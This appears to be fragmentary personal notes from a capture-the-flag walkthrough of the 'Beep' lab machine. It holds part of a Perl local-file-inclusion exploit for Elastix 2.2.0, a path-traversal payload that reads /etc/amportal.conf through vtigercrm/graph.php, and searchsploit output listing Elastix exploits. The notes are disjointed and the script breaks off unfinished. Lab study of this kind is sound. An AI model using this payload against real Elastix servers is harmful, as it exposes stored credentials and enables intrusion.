 192.168.1.15
10.10.14.56
10.10.10.7 - Beep
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../
../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
URL to LFI
❯ searchsploit elastix
--------------------------- ---------------------------------
Exploit Title             |  Path
--------------------------- ---------------------------------
Elastix - 'page' Cross-Sit | php/webapps/38078.py
Elastix - Multiple Cross-S | php/webapps/38544.txt
Elastix 2.0.2 - Multiple C | php/webapps/34942.txt
Elastix 2.2.0 - 'graph.php | php/webapps/37637.pl
Elastix 2.x - Blind SQL In | php/webapps/36305.txt
Elastix < 2.5 - PHP Code I | php/webapps/38091.php
FreePBX 2.10.0 / Elastix 2 | php/webapps/18650.py
--------------------------- ---------------------------------
Shellcodes: No Results
/ ~/Doc/Ha/L/Be/nmap / ✔ searchsploit -x php/webapps/
37637.pl